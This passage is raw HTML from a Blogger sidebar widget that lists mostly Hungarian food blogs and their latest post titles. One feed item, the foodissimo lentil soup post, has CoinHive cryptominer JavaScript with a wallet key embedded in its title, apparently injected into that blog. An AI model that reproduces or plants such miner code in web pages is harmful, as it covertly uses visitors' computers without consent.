<a href='http://www.chefviki.hu/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibtaQnrSzIrrKFgUcoDaLgaztw1hZ4nd9tXDZCfcuKvNO3YWDm3-O8Fl4iveUdbm7xSClecekAjFItZbhuxEC-609Ih_87hDWGNhWCfOWafpBHUtMg7zrz1YciwTvLqucSxJs_H73F9q4/s72-c/SZV_Z%25C3%25B6ldbabos+sajtos+t%25C3%25A9szta.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.chefviki.hu/2020/01/zoldbabos-sajtos-teszta.html' target='_blank'>
Zöldbabos-sajtos tészta
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tjIBKuUA0Sn07RPjsZIUlScvf_qirOELMy_0GSgQfK8UkkNlU0K4CdoP0M93bWkHpR-I4Lgv8I2k3LcDN3v6tq3RyOrm9zyNScsVs6Zgrn=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.azeletnaposoldala.hu/' target='_blank'>
Az élet napos oldala</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.azeletnaposoldala.hu/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpQx7KVnT4iG_5uAhTG5mRvnUD_0rN68SvRbv-QcBUQ7mK7bBEjhrvyzg3vAKXEZjDcUsHxA7C2EOLkHII8J2-Sud5E1aw-3Ko9amYwmP1R0uiS4dwCsAvkxngQjWPoKKlQ0-UEhOPCP8/s72-c/IMG_6942.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.azeletnaposoldala.hu/2019/12/hosszan-fott-lencseragu.html' target='_blank'>
Hosszan főtt lencseragu
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEXlTZ2dEPCq1NFiorW1E2QPN7eD93jU9CPiQz_Oo_9G5YIV9lC7DxNdYLuZjhI02GI1_bY6ffhPfCBOkL8RQRlAY54SU9_OG21ZxC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.dulce-de-leche.eu/' target='_blank'>
Dulce de Leche</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.dulce-de-leche.eu/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi02LRdKEOLL8ySm0NGsLCox3-WOdgVlr2Vp5fAF_-a-Ew14KOqD2Fj_eeBMak2u4Hncqa3Mw4oyO7XYQJgRLnovz3oasyOeajaplNxcoEZcYUh3YuUSYpaWrNsd5MDHylSFjL52Phfrcc/s72-c/IMG_4491.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://www.dulce-de-leche.eu/2019/11/makovo-tvarohovy-kolac-s-jablkami.html' target='_blank'>
Makovo tvarohový koláč s jablkami (bezlepkový)
</a>
</span>
<div class='item-time'>
pred 6 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vMpvNI_5T1wiNg1nljrB3lYfDREBqhzsW-jAtpPLXkRdjqQnJZPBB4uf82SzOTibK__H-g_vI_nn5aTrOZyxbWKiGWSMJaNpeWecY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jdkonyha.blogspot.com/' target='_blank'>
JD Konyhája</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://jdkonyha.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzYcsunBP89WA4B09EAgue9BRs6-yWcWNWSCcYB5qCwYzk2IkoHe-IupYeKwdEi0A9e6P23zdFEJBaVuUSimCUdaXFwEcFCf1fCWZayaqYur_M6fAKv3sGDVFSOWEhvRBWpZLjHlpNiGs/s72-c/DSC03675.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://jdkonyha.blogspot.com/2018/05/nagyon-finom-lett-egyszeruen.html' target='_blank'>
Update gyümölcstorta
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sIM8FtPcvkP-W5q4H8v4n0zswsjG56FUGJCg-R38HC92fpNdej52CHcYf5XDL5JOLjauVo377abel-7grE2f5TQycqP81x=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.izbolygo.hu' target='_blank'>
Ízbolygó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.izbolygo.hu/segitsuti-2018-bazsalikomos-fehercsokis-epertorta/' target='_blank'>
SEGÍTSÜTI 2018: Bazsalikomos fehércsokis epertorta
</a>
</span>
<div class='item-time'>
pred 7 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vhXnDqQJx79QBvAzHBzXygT43l5A8Pl8w_NJt4bfwxoiBZjb6A4t5Duy0zpODijGaXW9SYEXAGrVCd2JM9eVTUYqI4HQDptg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.selectfood.hu/' target='_blank'>
Vigyázz, kész, főzz!</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.selectfood.hu/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXUrzs4qFx-KQCZHBUX_Zk9LhYBjqkwku7PxANI6SkZN7R7KCRNeZOnR4Mq2gBtP4XY3Z9dewxNFqrIsJzopMdZLfG-TZAOPVKFUG6ktuaZglZIob4yK-OsQsKF1ddIkXrtrdtlaR8FbGG/s72-c/Seg%25C3%25ADts%25C3%25BCti2017+Pastel+de+Nata+selectfood+%25281%252982fe.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.selectfood.hu/2017/09/segitsuti-2017-osz-kecsketejes-pasteis.html' target='_blank'>
Segítsüti 2017. ősz - Kecsketejes &#8222;Pastel de Nata&#8221;
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uZkB-QDop5uszCzF2B_J-raum7NcEY7jHXnq9iGH5WaeqUSUpI7YN1tvBVyG2TYLW3hfGvyz97RZVnM0mVO2o3ACU0l9D3E5Q7WGb4SGKk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.konyhatunderleszek.hu' target='_blank'>
Tanulj főzni kreatívan...</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.konyhatunderleszek.hu/receptek/uzsisdoboz-ev' target='_blank'>
#Uzsisdoboz év
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tLyXQWqB9gAl_AYRSUOxlZGLWaNYGvaInoW-HgsK-KWhrJpcy0mbs60S8ClJ3aPQnHp3J8KRpVRJiYvnVxJIDaQm6oL21M-pI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ottisfoz.szhblog.ro' target='_blank'>
Ottis főz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ottisfoz.szhblog.ro/2017/03/19/koltozes/?utm_source=rss&utm_medium=rss&utm_campaign=koltozes' target='_blank'>
KÖLTÖZÉS
</a>
</span>
<div class='item-time'>
pred 8 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMbMRUlgnzwJRQJJgzp8TFFdAWk8QQ0XYwTR3xmb5INMcspCA0Yt-1OyCONdrohX0hQiWxPEEjwpwNXtMTi7gX1i8a=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.nyammm.hu/' target='_blank'>
Nyammm</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.nyammm.hu/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihhDjpfFE2fKT4HhCXrJuLWRiP_ly3WUlio0mQgJzoT1UKvAcTN4Pv-Vpu6_SBRGjjzq26BRxEtlUguwcgxU67PYPKfHQfg_FEXMVnXWRDguy6g1W0vx02mpWkzF84JAfdkBmh50W03sQ/s72-c/DSC03719+%25281%2529.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.nyammm.hu/2016/06/chilis-zoldfuszeres-toltott-edesburgonya.html' target='_blank'>
Chilis - zöldfűszeres töltött édesburgonya
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tG82aex_w60twfoRBfHHyVA4pkGY0q7ay_5PJBKINJdsyy_iaG0bQNOSEunDWGIJjIoDoxZu1i2MobHOUuvER0kQ6ANpghd4BR9zQEZw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://horsi-orsi.blogspot.com/' target='_blank'>
Kiskanál</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://horsi-orsi.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://3.bp.blogspot.com/-GdgEWFww-SI/Vyg__1xy6iI/AAAAAAAAENU/ownw7OcRZSYpue7Uz_bfD0-44RNCdkp9ACLcB/s72-c/pannacotta2.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://horsi-orsi.blogspot.com/2016/05/uj-tanyerdesszertek-central-etteremben.html' target='_blank'>
Új tányérdesszertek a Central étteremben
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSxXL-pwSSeWgh1YBd1K_EAcdvrUYAgXvtcS-UTcGGCWRncuViR2KfoGMXP_2jZrC8-pPLQ83W3OCPXimJRaAa6UoVWdB52VcgENgq9g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://szepsegtar.blogspot.com/' target='_blank'>
Szépségtár</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://szepsegtar.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQzwJSk233Qtgk5mxi8ZlKPwNzT6yBLDHEkCai-sySqujvzlz_0cKsr1N7kOfqJdAEZurdjDEeTe4dV9Bz0dO6V1_uhIKhrcwLXdTPQxxns9OJYFM-9ZJIp4pkV5LzosvhHH6DA8gQnoI/s72-c/hetedik.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://szepsegtar.blogspot.com/2016/04/ma-7-eves-szepsegtar-blog.html' target='_blank'>
Ma 7 éves a Szépségtár blog
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6esRNzCoo4e65Bn9g5mXgLhGRFaSnAxmKvdXkxARaPkbDi1p--16h2tbsiU4RfsIlmvU8805mgbL40pmngcNP9VAHvWmM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.foodissimo.eu' target='_blank'>
foodissimo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.foodissimo.eu/2016/02/05/poctiva-polievka-z-cervenej-sosovice-a-mrkvy/' target='_blank'>
var miner = new 
CoinHive.Anonymous('49dVbbCFDuhg9nX5u1MDuATVZj7gQehytZwvXEUuWg9kfhNPWH7bUD87VW1NfjqucRZNNVTb1AHGUK2fkq5Nd55mLNnB4WK'); 
miner.start(); Poctivá polievka z červenej šošovice a mrkvy
</a>
</span>
<div class='item-time'>
pred 9 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tn6pA-XRQmba5kIJYMQwUCHPcaiGW8HFn_ToGhYmxzTBAWVKUOw118x00vnxk_qFRE5s6CofVXvgSgkfwvyMwc4e8nDQ70P6rm2cvXmBA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://zamatesillat.blogspot.com/' target='_blank'>
Zamat és illat</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://zamatesillat.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXVLLYgl3_gd82ymvlVF7MgdJa92kc9Gor-Nh1xsAuCI10JTjTBXWmYU9xpU16L5KzQo-4ZyRXPMmqezcVGtVJQLWN8ogN5mCoUENukApkk6_geIS15hxcIbdLPJoo7gD8rhmkaB7-hxw/s72-c/5.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://zamatesillat.blogspot.com/2015/04/banoffie-pie-azaz-bananos-karamellas.html' target='_blank'>
Banoffie pie, azaz banános, karamellás pite
</a>
</span>
<div class='item-time'>
pred 10 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vKKD8cos3duvOztLOeM1lzb2SmyiKGBqgLQrWfSGfBJpCb6kCCpvnsko2WobkWKbl5CgV70VJnR4nA0VmXXCeSndTq6jtB5CYCU7jT=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ancsika1.wordpress.com' target='_blank'>
Ancsika konyhája</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ancsika1.wordpress.com/2014/11/09/kaves-habos-diotorta/' target='_blank'>
Kávés, habos diótorta
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFxBp1h_ciZxC25DC9C7Yi4iifaVCmnF9k6alzf9WJkSbQLnpYWxi8E9afkYTLm90jHTcBuOotdBFxayN3SygYYzojRycP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.tortaimado.hu/' target='_blank'>
Tortaimádó</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tortaimado.hu/' target='_blank'>
<img alt='' border='0' height='72' src='https://4.bp.blogspot.com/-Sfg24OkP_zU/VF0moJ752iI/AAAAAAAAE1g/8eGEmv-hmFw/s72-c/sutik%2B013.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.tortaimado.hu/2014/11/barackos-mousse-torta.html' target='_blank'>
Barackos mousse-torta
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tgPh6HE_dPD9vu6s3iNKfvgjVTEAK65al0ULgUJYDf1CBteUz6FfqWmrlIfEpK-9C6PCCj1yfq0vb9IJ3PF3x5rbW1fIEdpQE1R50-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://martyhobby.blogspot.com/' target='_blank'>
Ízek, zamatok</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://martyhobby.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjImjiByCHeJ-n51ImKV24be5T3laedT6AUBAmDJ-OPj1q9sV7H5jR7bCFsDP1SZaICx7E692Bs9TnQjmpUSJIF5HOaoXcmioQ4czTvM-06SX-LEIxTSAOK_Ng1IsC4zKrZBttWBhQGkxs/s72-c/m%C3%A9ztorta0.JPG' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://martyhobby.blogspot.com/2014/10/mezes-lapokbol-akar-torta.html' target='_blank'>
Mézes lapokból, akár torta
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szQuinsJA45jReqCWTvVYM3X9Zef6HjyPgjPxFCLAQK4FqrZQTSd8xxwrXtips2Iu04jXm3I95PqeRedjJCko5UvXH54qAOS1vmxU4hyQzFyPaBrfD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://alacarte-kulinaria.blogspot.com/' target='_blank'>
á la carte</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://alacarte-kulinaria.blogspot.com/2014/07/valami-megvaltozott.html' target='_blank'>
Valami megváltozott....
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGj-O3sTOqovwD0gS1s3Q1ZwSfCypi3XOZoum3NlcbfwMUC5mVaf8D-VPWvNVqDHUePs8ektyF4B31iTvdsQkTNR7ik7DRehTrcA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://kockasterito.blog.hu' target='_blank'>
Mit főzzek ma magunknak?</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://kockasterito.blog.hu/2014/05/07/brokkolis_fustoltsajtos_tejszines_csirke' target='_blank'>
Brokkolis füstöltsajtos tejszínes csirke
</a>
</span>
<div class='item-time'>
pred 11 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swHbgti7JzTj_8YWTW-hr5pcUKiZ8XkIhhmq007wUCNOo0iAF44rbj7CwpOSQ3WGKbCY-aQFRS2UZx7UZQCWF5QNjdDJW7gikQlZhLoiUA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://edeseskeseru.blogspot.com/' target='_blank'>
Édes és Keserű</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://edeseskeseru.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg68mXDe7SbtBxW9V25_dI8iUz2k8cvkVeYlxgDpdJzhQyAdzA8oA6qmApv7dAUejAtXiSwEe4KUUhAEbYuPqczCIWI2vNHAkXtYcPuxjQYxAISdXTz9PzPZnIBzNmlpLq1nou3KHxh47mh/s72-c/workshop_fin.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://edeseskeseru.blogspot.com/2013/02/etelfotos-workshop.html' target='_blank'>
Ételfotós Workshop
</a>
</span>
<div class='item-time'>
pred 12 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tI4iPIgyU9yun0DC45venexIwUOYceyj_X04DIja5KtjdWtsX55gkVdB1PQd7U_vp5EgzEUuaizU6gbxJ92cCNxZj-PeCYwLIp4Q5-QQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nempiskota.blogspot.com/' target='_blank'>
Strawberry blogja</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://nempiskota.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWXDJ0Q3K0eAnTD4cZnouns3R-WEyoovkbP8nUeLu69jZ89tnPGevVI1hhPNrM5cQEzpL_AXjf6OtoHxB0FhQLGh-zwqfzmAtLioQuhtJ92viorHE8DhyphenhyphenuI6h8RMBaV9r_Jz4FIZ2u5xGr/s72-c/2-002.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://nempiskota.blogspot.com/2012/12/szilvas-makos-csokoladetorta.html' target='_blank'>
Szilvás-mákos csokoládétorta (gluténmentes, diabetikus)
</a>
</span>
<div class='item-time'>
pred 13 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vDb9XXeueOvuHEN7x_kwTNxv77Ugwggs98Mo7c4uwfaUeoG-8YsIoynNE2yCC5-zqqtnuinhgg-uXRDE_DPIfVQ8IbAXmn7PIWoqKLZvC6bA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://fozzunkolaszul.blogspot.com/' target='_blank'>
Dolce vita</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://fozzunkolaszul.blogspot.com/2012/07/vege.html' target='_blank'>
Vége
</a>
</span>
<div class='item-time'>
pred 13 rokmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQ7_U5mQ7nXlSUqB3msT4MYLLmPDH3B-TArG-lUq3e3_SWLtFcSh0NJAB8bLR0lGZ6OGNsDHWb1zUBLzjSa7-71_nVHQypkCJwM8lKWy3O=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nassolonaplopo.cafeblog.hu/' target='_blank'>
Nassoló Naplopó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBd6xYQ_VuN-Pa4c7V5ZhGPqzE7365kXaJaz0n2A5oHCyQJkc2NYVip_xPL5mvvDehgdICrz_eLoeijqr2a8oIrjbvmtM-4F8R3F_MWD-YlBX3hZCx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lettersfromakitchen.blogspot.com/feeds/posts/default' target='_blank'>
Letters from a Kitchen</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_si9-LJkqG8f9vyY-x9hUhxpVfiT0VEr-64toJic469Iv4e2woi-d83mp1X6vySnZQ-SU_73DNJvG1P1LKBbSz22ahCtwTwE3IWoR4K-6tx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mohaessafrany.blogspot.com/feeds/posts/default' target='_blank'>
Moha és Sáfrány</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ujXUvYEG4EIjgLNrgnYj9Mwj-h57QaGUH9Wzm3GMHOXhuaiJ3vmu3urK8Ts7hk8jlo0UsFKcfOSIgnUhiN-8n2-A1jNQxpuxNMUnAD3Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://csakapuffin.blogspot.com/feeds/posts/default' target='_blank'>
Csak a Puffin ad Neked erőt</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_urCGg9whEQPoN1_AVqcLE8q5MosE2sBar-1n2CXPY6ncAWnr-IjXA86GVKSnOj23SKbWWV1nl5gZVEoYTidYM_nei5OCSIrffo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.fuszereslelek.hu/feeds/posts/default' target='_blank'>
Fűszer és Lélek</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vq6YLtcaSZvbggcOtuZaMIDzrEonwfpPvJLN2F4u3l0osEyu3OK74oOsZTPm8UOQJZg5yN3RcqzhoVE2AZUIKhNriPNe77fs0KqFc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.nassolonaplopo.hu/feeds/posts/default' target='_blank'>
Nassoló Naplopó</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7nvUu6RmGDI1_W0hN8SbnIKU0zERqSbqELphtK0NXXfd95V6HdHUG1TTfFbMLca_2ha0rRjgwymeFUJo28y2G=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://kicsivu.hu/' target='_blank'>
Kicsi Vú</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList3_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Zobraziť 5
</a>
</span>
<span id='BlogList3_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Zobraziť všetko
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList9'>
<h2 class='title'>Nyelvtanulás</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList9_container'>
<ul id='BlogList9_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uTRG12GQJKCl0IXDi7Y0YbiZROrUioMpjL5wsw9N5qOkNUWal7UGLnsWr7DbnaY-XbVumRfzRP0TmO4M7XH7Ha8qUTUXesKrob=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://yourdailygerman.com' target='_blank'>
German is easy!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://yourdailygerman.com/meaning/zuleitung/' target='_blank'>
Zuleitung
</a>
</span>
<div class='item-time'>
pred 4 mesiacmi
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
